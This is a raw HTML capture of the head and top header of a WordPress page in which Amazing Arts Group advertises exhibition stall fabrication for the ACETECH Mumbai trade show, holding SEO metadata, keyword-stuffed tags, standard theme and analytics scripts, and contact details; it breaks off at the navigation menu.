

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exhibitionstallfabricator.com/acetech-mumbai-stall-fabricator/
body_size: 13576
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://exhibitionstallfabricator.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://exhibitionstallfabricator.com';var et_post_id='391';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>ACETECH Mumbai Stall Fabricator | Exhibition Stall Fabricator | Amazing Arts Group</title>

		<!-- All in One SEO 4.2.2 -->
		<meta name="description" content="Exhibition Stall Fabricator MUMBAI : ACETECH Mumbai Stall Fabricator... Mumbai Exhibition Stand Contractor. Amazing Arts Group trade show booth designs and setup. Economic Times Acetech - Mumbai was conceptualized to bring all the architects, designers, developers, engineers, contracting companies, material suppliers and technology providers under one roof for displaying and sourcing products expediently" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionstallfabricator.com/acetech-mumbai-stall-fabricator/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Exhibition Stall Fabricator | Amazing Arts Group |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ACETECH Mumbai Stall Fabricator | Exhibition Stall Fabricator | Amazing Arts Group" />
		<meta property="og:description" content="Exhibition Stall Fabricator MUMBAI : ACETECH Mumbai Stall Fabricator... Mumbai Exhibition Stand Contractor. Amazing Arts Group trade show booth designs and setup. Economic Times Acetech - Mumbai was conceptualized to bring all the architects, designers, developers, engineers, contracting companies, material suppliers and technology providers under one roof for displaying and sourcing products expediently" />
		<meta property="og:url" content="https://exhibitionstallfabricator.com/acetech-mumbai-stall-fabricator/" />
		<meta property="article:published_time" content="2019-06-18T10:42:03+00:00" />
		<meta property="article:modified_time" content="2019-06-18T10:42:03+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="ACETECH Mumbai Stall Fabricator | Exhibition Stall Fabricator | Amazing Arts Group" />
		<meta name="twitter:description" content="Exhibition Stall Fabricator MUMBAI : ACETECH Mumbai Stall Fabricator... Mumbai Exhibition Stand Contractor. Amazing Arts Group trade show booth designs and setup. Economic Times Acetech - Mumbai was conceptualized to bring all the architects, designers, developers, engineers, contracting companies, material suppliers and technology providers under one roof for displaying and sourcing products expediently" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionstallfabricator.com\/#website","url":"https:\/\/exhibitionstallfabricator.com\/","name":"Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionstallfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionstallfabricator.com\/#organization","name":"Exhibition Stall Fabricator | Amazing Arts Group","url":"https:\/\/exhibitionstallfabricator.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionstallfabricator.com\/acetech-mumbai-stall-fabricator\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/","name":"Home","description":"Amazing Arts Group is a leading Exhibition Stall Fabricator in India, offering custom stall design, booth fabrication, and turnkey exhibition solutions for trade shows and expos across the country","url":"https:\/\/exhibitionstallfabricator.com\/"},"nextItem":"https:\/\/exhibitionstallfabricator.com\/acetech-mumbai-stall-fabricator\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/acetech-mumbai-stall-fabricator\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/acetech-mumbai-stall-fabricator\/","name":"ACETECH Mumbai Stall Fabricator","description":"Exhibition Stall Fabricator MUMBAI : ACETECH Mumbai Stall Fabricator... Mumbai Exhibition Stand Contractor. Amazing Arts Group trade show booth designs and setup. Economic Times Acetech - Mumbai was conceptualized to bring all the architects, designers, developers, engineers, contracting companies, material suppliers and technology providers under one roof for displaying and sourcing products expediently","url":"https:\/\/exhibitionstallfabricator.com\/acetech-mumbai-stall-fabricator\/"},"previousItem":"https:\/\/exhibitionstallfabricator.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/exhibitionstallfabricator.com\/author\/admin\/#author","url":"https:\/\/exhibitionstallfabricator.com\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/exhibitionstallfabricator.com\/acetech-mumbai-stall-fabricator\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/fdfd3cf3af4ccb956024d25fe04bd689?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/acetech-mumbai-stall-fabricator\/#webpage","url":"https:\/\/exhibitionstallfabricator.com\/acetech-mumbai-stall-fabricator\/","name":"ACETECH Mumbai Stall Fabricator | Exhibition Stall Fabricator | Amazing Arts Group","description":"Exhibition Stall Fabricator MUMBAI : ACETECH Mumbai Stall Fabricator... Mumbai Exhibition Stand Contractor. Amazing Arts Group trade show booth designs and setup. Economic Times Acetech - Mumbai was conceptualized to bring all the architects, designers, developers, engineers, contracting companies, material suppliers and technology providers under one roof for displaying and sourcing products expediently","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionstallfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionstallfabricator.com\/acetech-mumbai-stall-fabricator\/#breadcrumblist"},"author":"https:\/\/exhibitionstallfabricator.com\/author\/admin\/#author","creator":"https:\/\/exhibitionstallfabricator.com\/author\/admin\/#author","datePublished":"2019-06-18T10:42:03+00:00","dateModified":"2019-06-18T10:42:03+00:00"},{"@type":"Article","@id":"https:\/\/exhibitionstallfabricator.com\/acetech-mumbai-stall-fabricator\/#article","name":"ACETECH Mumbai Stall Fabricator | Exhibition Stall Fabricator | Amazing Arts Group","description":"Exhibition Stall Fabricator MUMBAI : ACETECH Mumbai Stall Fabricator... Mumbai Exhibition Stand Contractor. Amazing Arts Group trade show booth designs and setup. Economic Times Acetech - Mumbai was conceptualized to bring all the architects, designers, developers, engineers, contracting companies, material suppliers and technology providers under one roof for displaying and sourcing products expediently","inLanguage":"en-US","headline":"ACETECH Mumbai Stall Fabricator","author":{"@id":"https:\/\/exhibitionstallfabricator.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/exhibitionstallfabricator.com\/#organization"},"datePublished":"2019-06-18T10:42:03+00:00","dateModified":"2019-06-18T10:42:03+00:00","articleSection":"ACETECH, exhibition, Exhibition Stall fabricator Mumbai, 2019, 2020, ACETECH 2019 Mumbai, ACETECH amazing arts group, ACETECH booth agency Mumbai, ACETECH booth construction Mumbai, ACETECH booth constructor Mumbai, ACETECH booth contractor india, ACETECH booth contractor Mumbai, ACETECH booth decorator Mumbai, ACETECH booth designer Mumbai, ACETECH booth fabrication Mumbai, ACETECH booth fabricator Mumbai, ACETECH booth setup Mumbai, ACETECH Chinese booth fabricator, ACETECH custom booth Mumbai, ACETECH custom pavilion Mumbai, ACETECH custom stall Mumbai, ACETECH custom stand Mumbai, ACETECH Exhibition, ACETECH modular booth builder Mumbai, ACETECH modular booth construction Mumbai, ACETECH Modular booth Constructor Mumbai, ACETECH modular booth contractor Mumbai, ACETECH modular booth designer Mumbai, ACETECH modular booth fabricator Mumbai, ACETECH modular stall builder Mumbai, ACETECH modular stall construction Mumbai, ACETECH Modular stall Constructor Mumbai, ACETECH modular stall contractor Mumbai, ACETECH modular stall designer Mumbai, ACETECH modular stall fabricator Mumbai, ACETECH modular stand builder Mumbai, ACETECH modular stand construction Mumbai, ACETECH Modular Stand Constructor Mumbai, ACETECH modular stand contractor Mumbai, ACETECH modular stand designer Mumbai, ACETECH modular stand fabricator Mumbai, ACETECH Mumbai, ACETECH pavilion agency Mumbai, ACETECH pavilion builder Mumbai, ACETECH pavilion construction Mumbai, ACETECH pavilion constructor Mumbai, ACETECH pavilion contractor Mumbai, ACETECH pavilion decorator Mumbai, ACETECH pavilion designer Mumbai, ACETECH pavilion fabrication mumbai, ACETECH pavilion fabricator Mumbai, ACETECH pavilion setup Mumbai, ACETECH stall agency Mumbai, ACETECH stall builder Mumbai, ACETECH stall construction Mumbai, ACETECH stall constructor Mumbai, ACETECH stall contractor india, ACETECH stall contractor Mumbai, ACETECH stall decorator Mumbai, ACETECH Stall designer Mumbai, ACETECH stall fabrication Mumbai, ACETECH stall fabricator Mumbai, ACETECH stall setup Mumbai, ACETECH stand agency Mumbai, ACETECH stand builder Mumbai, ACETECH stand construction Mumbai, ACETECH stand constructor Mumbai, ACETECH stand contractor india, ACETECH stand contractor Mumbai, ACETECH stand decorator Mumbai, ACETECH stand designer Mumbai, ACETECH stand fabrication Mumbai, ACETECH stand fabricator Mumbai, ACETECH stand setup Mumbai, ACETECTH, booth, builder, constructor, contractor, designer, Exhibition, fabricator, modular, Mumbai, pavilion, Stall, stand, trade show","mainEntityOfPage":{"@id":"https:\/\/exhibitionstallfabricator.com\/acetech-mumbai-stall-fabricator\/#webpage"},"isPartOf":{"@id":"https:\/\/exhibitionstallfabricator.com\/acetech-mumbai-stall-fabricator\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/exhibitionstallfabricator.com\/#articleImage","url":"https:\/\/exhibitionstallfabricator.com\/wp-content\/uploads\/2019\/06\/download-300x150.png"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Feed" href="https://exhibitionstallfabricator.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionstallfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi v.4.3.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://exhibitionstallfabricator.com/wp-content/themes/Divi/style.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.0.11#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=6.0.11' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"acetech_mumbai_stall_fabricator"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.0.11' id='et-core-api-spam-recaptcha-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-266954754-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionstallfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-266954754-1", {"anonymize_ip":true});
gtag("config", "G-VKMYG1CBNT");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://exhibitionstallfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionstallfabricator.com/wp-json/wp/v2/posts/391" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionstallfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionstallfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://exhibitionstallfabricator.com/?p=391' />
<link rel="alternate" type="application/json+oembed" href="https://exhibitionstallfabricator.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexhibitionstallfabricator.com%2Facetech-mumbai-stall-fabricator%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://exhibitionstallfabricator.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexhibitionstallfabricator.com%2Facetech-mumbai-stall-fabricator%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.99.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="twitter:partner" content="tfwp" /><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="ACETECH Mumbai Stall Fabricator" /><meta name="twitter:description" content="ACETECH Mumbai Stall Fabricator Stall fabricator For ACETECH Mumbai? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com Click here to view Our Company Profile Exhibition Stall fabricator Mumbai Economic Times Acetech - Mumbai  07-10 Nov 2019 Bombay Exhibition Centre (BEC), Mumbai, India &quot;The Future of Building&quot; Economic Times Acetech&hellip;" /><meta name="twitter:image" content="https://exhibitionstallfabricator.com/wp-content/uploads/2019/06/download.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://exhibitionstallfabricator.com/wp-content/et-cache/global/et-divi-customizer-global-17650237314841.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="post-template-default single single-post postid-391 single-format-standard et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters4 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">+91 70458 35386&nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386&nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</span>
				
									<a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="130">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://exhibitionstallfabricator.com/">
						<img src="https://exhibitionstallfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" alt="Exhibition Stall Fabricator | Amazing Arts Group" id="logo" data-height-percentage="80" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="130" data-fixed-height="40">
											<nav id="top-menu-nav">
